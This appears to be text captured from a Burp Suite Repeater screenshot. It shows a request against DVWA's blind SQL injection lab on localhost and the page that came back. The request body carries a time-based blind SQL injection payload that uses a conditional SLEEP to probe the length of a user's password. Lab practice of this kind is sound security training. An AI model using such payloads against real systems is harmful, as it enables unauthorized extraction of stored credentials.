 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 97
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=02ee321cc70b1868314efc100aee87b5; security=medium
21 Connection: keep-alive
22
23 id=1 or IF ((select length(password) from users where user_id=1)>32, SLEEP(1), 0)&Submit=Submit
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Custom actions
Done 5,136 bytes | 1,016 millis